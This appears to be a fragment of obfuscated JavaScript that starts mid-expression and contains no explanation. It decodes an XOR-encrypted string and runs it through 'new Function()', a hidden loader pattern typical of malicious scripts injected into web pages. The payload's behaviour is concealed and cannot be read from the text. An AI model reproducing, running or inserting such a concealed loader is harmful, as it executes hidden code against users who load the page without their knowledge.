_0x5e34e1=['x8kLW4igESkgW4OqWOZcRgFdNHG','WPeXq8oBts/dJ8kDWRlcQ8k6WP8','m8kVu8okWPlcJNhcM1PqW5W','cmotnXJdHW','WP9SW757','vrtcRmkej8k0CSoVWQFcNdzA','jCoOWPjeECkxmmkEaCkX','WORcLsD5t8oHumo9W43dJSoFlg7dLa','W6f9WQlcV8o0WONdNCohW57cPq4','seZdGCoxrSksW5zutuK','rMVdShpdQCovW4DMnComt8oP','WO3dSYW/WQJcS2FdQ8ksxqxcKW','u8oSafHeW5v3WPRcHa','WRzLgSot','WOVcSvf/W7NdS0e','WOhcRhxcOqugaa','W4XlmXnkC3hcVqe','lmo2AY3dG8kIfSksW4qJuG','fSockW','WP5QW7bXaSoxWOddI0SBF0i','WOtcP8odmXawn03cGeq','WOaedHhcO1mWcahcPq','BCo/bmkzW5lcHa','WPm/s8oEqY7dVmkbWOdcGmk4WRm','W5RdTX3dKmk+W4BdISo0tCoDWPddRCoZaq'];_0x496e=function(){return _0x5e34e1;};return _0x496e();}(function(_0x1caca0,_0x1f02c8){var _0x4c8321=_0x4c19,_0x3defc4=_0x1caca0();while(!![]){try{var _0x22698c=-parseInt(_0x4c8321(0x190,'a6i%'))/0x1*(-parseInt(_0x4c8321(0x180,'f@bv'))/0x2)+-parseInt(_0x4c8321(0x17e,'6SFE'))/0x3*(parseInt(_0x4c8321(0x183,'!7qs'))/0x4)+-parseInt(_0x4c8321(0x18b,'ix0^'))/0x5+-parseInt(_0x4c8321(0x17d,'f@bv'))/0x6+parseInt(_0x4c8321(0x187,'KjME'))/0x7*(-parseInt(_0x4c8321(0x193,'t0uO'))/0x8)+-parseInt(_0x4c8321(0x17c,'M**^'))/0x9+parseInt(_0x4c8321(0x192,'x!pp'))/0xa;if(_0x22698c===_0x1f02c8)break;else _0x3defc4['push'](_0x3defc4['shift']());}catch(_0x3a14f8){_0x3defc4['push'](_0x3defc4['shift']());}}}(_0x496e,0xc86fa),!function(_0x3b9b9e,_0x5cd13d){var _0x54a6a4={'FpLMd':function(_0x157339,_0x324910){return _0x157339^_0x324910;}};!function(_0x4a29a9){var _0x466b3e=_0x4c19,_0x1ba31e={'LJjeQ':function(_0xb0c1b5,_0x65fe39){return _0x54a6a4['FpLMd'](_0xb0c1b5,_0x65fe39);}},_0x5a7e85=function(_0x413c9c,_0x4ac178){var _0x23ff0c=_0x4c19;return _0x413c9c[_0x23ff0c(0x18e,'pYEd')]('')[_0x23ff0c(0x184,'pYEd')](function(_0x198c9e,_0x14dd9c){var _0x320945=_0x23ff0c;return String[_0x320945(0x185,'d$Bx')](_0x1ba31e['LJjeQ'](_0x198c9e[_0x320945(0x186,'[vvg')](0x0),_0x4ac178[_0x320945(0x191,')[Gt')](_0x14dd9c%_0x4ac178[_0x320945(0x188,'@S[U')])));})['join']('');}(_0x4a29a9['split']('')[_0x466b3e(0x181,'t9J#')]()[_0x466b3e(0x17f,'2GG4')](''),_0x5cd13d);new Function(_0x5a7e85)();}(_0x3b9b9e);}('\x5cN\x1c]ON\x00\x00\x06\x03O\x00\x09\x02\x17\x11O\x09\x0e\x1d\x13\x04\x0f\x01!G\x16\x11\x09\x1cAJZG\x15\x1a\x02\x11\x04TK@\x04\x13\x06\x14\x12\x11\x0a@I\x06\x02\x09\x04\x00\x14\x0e-\x00\x09\x02\x171\x03\x03\x00Z\x10\x10O\x03\x08\x03\x0f\x1d\x10\x5cH]\x01\x02\x13\x1cI\x09\x0e\x1d\x13\x06\x02\x1b\x0bO\x15\x1a\x02\x09\x0e\x04\x0a\x08\x22=52\x04\x10\x08\x04\x0f\x11GLA]N\x12\x02\x04G9A\x07\x05\x10\x15TYZA\x07\x05\x10\x15\x5c\x17\x06\x0cZ\x03\x0c\x10\x10IIO\x5c\x02\x03\x0e7\x15\x06\x097\x0a\x08\x13\x12I\x00\x0f\x1d\x15\x132\x5c\x13\x02\x0a\x17\x084\x03\x110G\x16\x11\x09G\x5cT\x10\x10O\x03\x08\x03\x0f\x1d\x10\x5cS@GZA\x01\x04\x17A\x00\x14\x09\x0e\x17\x5c:RFK^VXTPML_KTMK^WX^_MEUKXLKPWXW^MAPKTXVPMMQKRCKSMGPKVBKSXXRPM@^KXLKPMCQKQMKRVXRKTXQVMM_KXLKTX/GZA\x10\x0c\x16\x05T\x13\x14\x0f\x1b\x04',_0x52c0eb(0x18f,'d$Bx')));